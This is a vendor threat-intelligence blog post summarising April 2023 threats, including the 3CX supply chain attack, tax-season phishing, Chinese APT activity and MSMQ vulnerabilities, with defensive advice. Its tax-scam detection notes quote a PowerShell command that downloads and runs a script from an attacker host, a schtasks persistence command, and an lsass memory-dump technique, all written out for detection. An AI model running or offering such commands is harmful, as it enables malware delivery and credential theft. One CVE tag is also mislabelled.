- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Dheeraj Kumar, Ella Dragun
The Monthly Intelligence Insights provides a summary of top threats curated, monitored, and analyzed by Securonix Threat Labs in April. The report additionally provides a synopsis of the threats; indicators of compromise (IoCs); tactics, techniques, and procedures (TTPs); and related tags. This may be followed by a comprehensive threat summary from Threat Labs and search queries from the Threat Research team. For additional information on Threat Labs and related search queries used via Autonomous Threat Sweeper to detect the below mentioned threats, refer to our Threat Labs home page.

In April 2023, Securonix Autonomous Threat Sweeper identified 3,454 TTPs and IoCs, 133 distinct threats, and reported 30 threat detections. SOC teams saved an estimated 166 hours on average.

The top data sources swept against include IDS/IPS/UTM/Threat Detection, Endpoint Management Systems, Data Loss Prevention, and Email/Email Security.

The top most frequent IoC types swept against are hash, domain and URL.
3CX supply chain attack
(Originally published in April 2023)
Multiple security researchers including Securonix Threat Labs have analyzed the compromise of popular VoIP desktop software 3CX due to a sophisticated supply chain attack that delivered malicious updates to potentially millions of devices.
Because the software in the 3CX attack was neither exploitable or linked to any known CVE vulnerabilities, it is classified as a supply chain attack. Threat actors who gained access to the 3CX update delivery system launched the assault. The 3CX desktop programme then received malicious upgrades as a result.
Mandiant discovered that the attacker used TAXHAUL (also known as “TxRLoader”) malware to infect the 3CX computers they were after. When TAXHAUL is run on a Windows system, it decrypts and executes shellcode contained in the file.TxR.0.regtrans-ms found in the C:\Windows\System32\config\TxR\ directory. This file name and location were probably chosen by the attacker in an effort to blend in with common Windows installations. The data can only be decrypted on the infected machine since the malware employs the Windows CryptUnprotectData API and a cryptographic key that is specific to each compromised host to decrypt the shellcode.
The threat actor allegedly obtained the employee’s 3CX corporate credentials from his machine after first infecting the employee’s home computer with the VEILEDSIGNAL virus. Fully functional malware called VEILEDSIGNAL gave the threat actor administrator-level access and persistence to the infected system. Two days after the employee’s personal computer was accessed, the first indication of a compromise in the 3CX business environment was discovered through the VPN while using the employee’s corporate credentials.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from this attack.
- Make sure all Windows or Mac OS computers are uninstalled with the 3CX Electron Desktop Application.
- Ensure your organization’s networks are scanned for any potential malware with the latest signatures using AV and EDR solutions.
- Instead of using the desktop app, use the PWA web client app.
- For installation, go to the 3CX Web Client
- Click “Install 3CX” on top of your address bar. It doesn’t require installing any binary and runs within your browser sandbox.
- 97 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
Tags: Threat Actor: UNC4736 | Threat Actor Location: North Korea | Attack: Supply Chain | Malware: TAXHAUL, TxRLoader, VEILEDSIGNAL
Tax scams in the US
(Originally published in April 2023)
It’s once again time for tax returns and tax-related frauds. Threat actors can plan ahead and have a fresh roster of targets in rotation by focusing on calendar-based activities.
This tax season, the IRS-approved e-file software service provider eFile[.]com, which many people use to file their tax returns, has been found to be hosting JavaScript malware, and ‘popper.js’ is the name of the malicious JavaScript file. The change occurs just as American taxpayers are finishing up their IRS tax returns ahead of the April 18th deadline.
In another report, researchers noticed GuLoader deploying a tax-themed phishing email to target the financial industry. The password-protected ZIP bundle could be downloaded by the user from Adobe Acrobat using the supplied URL in the phishing email. An imitation PDF file and a shortcut file are both included in the ZIP bundle. The shortcut file uses PowerShell to access the website and download more payloads.
In addition, financial accounting firms and CPAs are the focus of an attack by a threat actor that combines social engineering with a cutting-edge Windows computer hack to deploy GuLoader. The attack starts with an email that appears to be a sales pitch for the tax preparation company. The first message sent to the target is benign, with the subject line “Prospective Client Enquiries,” and it only contains an introduction and a request for details on “onboarding new clients.”
Beginning in February 2023, Microsoft has seen phishing assaults aimed at accounting and tax return preparation companies that infiltrate target networks by infecting them with the Remcos remote access trojan (RAT).
Fortinet discussed a few instances of malware including XWorm that preys on taxpayers during tax season and makes every effort to defraud them of their money and steal their data for use in subsequent assaults.
BlackBerry researchers have been monitoring harmful campaigns linked to a widespread spear-phishing attack that targets sizable Spanish-based organizations. The campaign’s objective was to gather email login information from Spanish businesses by posing as the tax authority Agencia Estatal de Administración Tributaria (AEAT).
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from this attack.
- 346 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers
TTPs related to the tax scammers include but are not limited to the following:
- Detect execution of below PowerShell command line for C2 communication
- powershell.exe”” n; Invoke-WebRequest hxxp://0x6D[.]13561923/xlog/Blotlg.vbs -OutFile C:\Windows\Tasks\Repmlice.vbs; C:\Windows\Tasks\Repmlice.vbs; Invoke-WebRequest hxxp://0x6D[.]13561923/xlog/info.pdf -OutFile C:\Users\Public\details.pdf; C:\Users\Public\details.pdf
- Monitor for the execution to execute an lsass.exe memory dump via comsvcs.dll – C:\windows\System32\comsvcs.dll
- Monitor for rare scheduled tasks created from the same file path as it’s an alternate method to maintain persistence.
- schtasks /create /sc minute /mo 30 /ru system /tn \tmp /tr “”c:\users\public\winpdasd.exe”” /f”
Tags: Target Sector: Tax organization, taxpayers | Malware: JavaScript malware, GuLoader, RAT | Attack Type: Phishing, Spear-phishing
Attacks on European governments and businesses
(Originally published in April 2023)
Researchers from Securinfra have observed that Chinese APT groups like APT27, APT31, APT15 and Mustang Panda are targeting European governments and businesses. Recently, the European Union Agency for Cybersecurity (ENISA) and CERT-EU warned about malicious activities against EU governments and businesses attributed to Chinese advanced persistent threat (APT) groups. Chinese threat actors are motivated to conduct political and industrial espionage and establish long-term persistence.
They use tools that employ malware known from China-Nexus like HyperBro and PlugX. Another custom piece from their toolkit is a backdoor called “SysUpdate” that is now also targeting Linux systems. SysUpdate’s features include information retrieval (screenshots, system information), and execution options such asProcess/Service, File Manager, Remote Shell.
On the other side, APT31 are, compared to other Chinese threat groups, more stealthy, less active and completely separate from other groups. They focus on exploitation of different software to gather political, economic and military intelligence.
The APT15 advanced persistent threat group targeted Iranian government infrastructure with a custom Windows backdoor called “Turian”. APT15’s tooling attributes campaigns focus is on countries in the Middle East, Africa and North/South America.
Mustang Panda threat group is known for attacking political targets with malicious Office documents tools or document lures combined with file-less malware. Recently a new backdoor was discovered by researchers attributed to Mustang Panda which was named “MQsTTang” after MQTT Network protocol used for their command and control infrastructure.
Threat Labs summary
Securonix Threat Labs is actively monitoring running campaigns by threat actors and hackers that are targeting European governments and businesses.
- Securonix Threat Labs recommends the following guidelines
- Manage vulnerabilities through a centralized system and keep up with patch cycles.
- Conduct regular assessments of your environment, either in offensive exercises(pentests, red-teaming) or a defensive method (compromise assessments).
- Prepare a thorough backup strategy and incident response plans and test them periodically.
- Create user awareness for possible malicious activity with phishing simulation and targeted training.
- 4 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
Tags: Campaign: Chinese APT groups APT27, APT31, APT15 and Mustang Panda | Target location: European Governments and Businesses
Microsoft Message Queuing service malicious vulnerabilities
(Originally published in April 2023)
Check Point researchers recently observed three new vulnerabilities in the “Microsoft Message Queuing” service, known as MSMQ. MSMQ is provided as an optional Windows component and is available on all Windows operating systems, including the Windows Server 2022 and Windows 11. These vulnerabilities were disclosed to Microsoft and patched in the April Patch Tuesday update. The most severe of these, dubbed QueueJumper by CPR (CVE-2023-21554), is a critical vulnerability that could allow unauthorized attackers to remotely execute arbitrary code in the context of the Windows service process mqsvc.exe.
CVE-2023-21769 — unauthenticated remote application level DoS (service crash)
Microsoft Windows is vulnerable to a denial of service, caused by a flaw in the Message Queuing component. By sending a specially crafted request, a remote attacker could exploit this vulnerability to cause a denial of service condition. CVSS base score is 7.5.
Impact – denial of service
CVE-2023-28302 — unauthenticated remote kernel level DoS (Windows BSOD)
Microsoft Windows is vulnerable to a denial of service, caused by a flaw in the Message Queuing component. By sending a specially crafted request, a remote attacker could exploit this vulnerability to cause a denial of service condition. CVSS score is 7.5.
Impact – denial of service
CVE-2023-21554 (QueueJumper) — unauthenticated remote code execution
The CVE-2023-21554 vulnerability lets an attacker execute code remotely and without authorization by reaching the TCP port 1801.
Microsoft Windows could allow a remote attacker to execute arbitrary code on the system, caused by a flaw in the Message Queuing component. By sending a specially-crafted MSMQ packet to an MSMQ server, an attacker could exploit this vulnerability to execute arbitrary code on the server side. CVSS score is 9.8.
Impact – gain access
Threat Labs summary
- Securonix Threat Labs recommends using Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
- 3 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
Tags: Vulnerability: CVE-2019-21554, CVE-2023-21769, CVE-2023-28302
Chinese hacking group RedGolf attacks
(Originally published in April 2023)
Recorded Future’s Insikt Group researchers have identified a Chinese state-sponsored threat activity group tracked as RedGolf that has been attributed to the use of a custom Windows and Linux backdoor called KEYPLUG.
The RedGolf group is capable of attacking quickly with weaponized vulnerabilities (e.g. Log4Shell and ProxyLogon) and has a record of a large range of custom malware families.
RedGolf’s activity overlaps those of threat groups APT41/BARIUM which have targeted US government entities in the past. The group has also reportedly been linked to the Chinese Ministry of State Security (MSS) whose members were previously affiliated with Chengdu 404 Network Technology.
RedGolf targets victims with KEYPLUG malware which uses command and control infrastructure spanning a variety of hosting providers. The group has previously used a combination of both traditionally registered domains and DDNS domains. RedGolf remains highly active and is known to target aviation, automotive, education, government, media, information technology, and religious organizations.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from this malware.
- Implement network segmentation and maintain offline backups of data to ensure limited interruption to your organization.
- Apply the vendor patches immediately.
- Add users to the Protected Users Security Group.
- 28 IoCs are available on our Threat Labs home page and have been swept against Autonomous Threat Sweeper customers.
Tags: Threat Actor: Chinese hacking group RedGolf, APT41/BARIUM | Target Sector: US government entities and aviation, automotive, education, government, media, information technology, and religious organizations.
New OCX#HARVESTER attack campaign
(Originally published in April 2023)
More_eggs backdoor and other malicious payloads are being distributed by a fresh assault campaign known as OCX#HARVESTER. The campaign’s malware was primarily seen in the wild between December 2022 and March 2023. Attackers were seen looking into potential targets and virus delivery strategies, leading experts to conclude that the campaign is still active.
The Securonix threat research team reported that the OCX#HARVESTER campaign is targeted at the financial industry, particularly those working with cryptocurrency. The infection chain begins with phishing emails that contain a malicious compressed zip file that downloads two shortcut LNK files. These LNK files are disguised as JPEG files and appear as a general image icon for the ‘Windows Image Resource’ file, which has a library of icons for files and folders. Following their execution, these files continue to download new malicious files, which later deploy More_eggs (also known as TerraLoader). Attackers occasionally also try to install and run the SharpChrome extension, which is meant to steal Chrome cookies and login credentials.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from this malware.
- Avoid opening attachments, especially those that are unexpected or are sent from outside the company. Keep an extra eye out for.zip,.iso, and.img attachments.
- To prevent the execution of unidentified binaries, implement an application whitelisting policy.
- Increase log detection coverage by deploying extra process-level monitoring, such as Sysmon and PowerShell logging.
- 45 IoCs are available on our Threat Labs home page and have been swept against Autonomous Threat Sweeper customers.
Tags: Threat Actor: FIN6 | Malware: More_eggs backdoor, OCX#HARVESTER | Target Sector: Financial Organizations
For a full list of the search queries used on Autonomous Threat Sweeper for the threats detailed above, refer to our Threat Labs home page. The page also references a list of relevant policies used by threat actors.
We would like to hear from you. Please reach out to us at [email protected].
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Sina Chehreghani, Tim Johny, Dhanaraj K R